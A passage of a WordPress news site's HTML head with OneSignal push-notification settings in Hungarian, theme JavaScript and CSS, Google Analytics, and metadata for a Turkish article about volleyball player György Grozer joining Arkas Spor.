oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6d6a7b6c62";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/",
                    "name": "Güncel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/spor/",
                    "name": "Spor"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Arkas Spor’dan Grozer bombası"/>
  <meta property="og:url" content="https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Arkas Spor, Macar asıllı Alman pasör çaprazını transfer ederek kadrosunu güçlendirdi.



 Efeler Ligi ekiplerinden Arkas Spor, yeni sezon öncesi dış transferde ilk imzayı Macar asıllı Alman pasör çaprazı György Grozer&#039;e attırdı. Son olarak İtalya&#039;da Vero Volley Monza forması giyen 38 yaşındaki voley"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg"/>
  <meta property="article:published_time" content="2023-08-24T08:02:10+02:00"/>
  <meta property="article:modified_time" content="2023-08-24T08:02:11+02:00" />
  <meta property="og:updated_time" content="2023-08-24T08:02:11+02:00" />
  <meta property="article:section" content="Spor"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Arkas Spor’dan Grozer bombası"/>
  <meta itemprop="headline" content="Arkas Spor’dan Grozer bombası"/>
  <meta itemprop="description" content="Arkas Spor, Macar asıllı Alman pasör çaprazını transfer ederek kadrosunu güçlendirdi.



 Efeler Ligi ekiplerinden Arkas Spor, yeni sezon öncesi dış transferde ilk imzayı Macar asıllı Alman pasör çaprazı György Grozer&#039;e attırdı. Son olarak İtalya&#039;da Vero Volley Monza forması giyen 38 yaşındaki voley"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg"/>
